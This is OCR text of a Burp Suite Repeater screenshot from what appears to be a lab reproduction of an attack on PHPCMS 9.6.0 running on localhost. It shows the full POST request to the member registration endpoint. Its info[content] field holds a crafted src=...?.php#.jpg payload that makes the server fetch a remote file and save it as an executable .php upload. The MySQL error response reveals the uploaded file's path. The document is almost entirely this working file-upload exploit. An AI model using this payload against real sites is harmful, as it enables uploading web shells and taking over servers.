 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /phpcms9.6.0/index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpcms9.6.0/index.php?m=member&c=index&a=register&siteid=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 277
Cookie: PHPSESSID=65e7vmbvn1492fql934lob9rp5
Connection: close
Upgrade-Insecure-Requests: 1
siteid=1&modelid=2&username=admin12&password=111111&pwdconfirm=111111&email=11%401.c
om&nickname=111&dosubmit=%E5%90%8C%E6%84%8F%E6%B3%A8%E5%86%8C%E5%8D%
8F%E8%AE%AE%EF%BC%8C%E6%8F%90%E4%BA%A4%E6%B3%A8%E5%86%8C&protocol
=&info[content]=src%3dhttp%3a//localhost/1.txt%3f.php%23.jpg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
MySQL Query : INSERT INTO `phpcmsv9.6.0`.`v9_member_detail`(`content`,`userid`) VALUES
('src=http://localhost/phpcms9.6.0/uploadfile/2018/0706/20180706091311392.php','15')
MySQL Error : Unknown column 'content' in
MySQL Errno : 1054
Message :
Need Help?
Done 927 bytes | 646 millis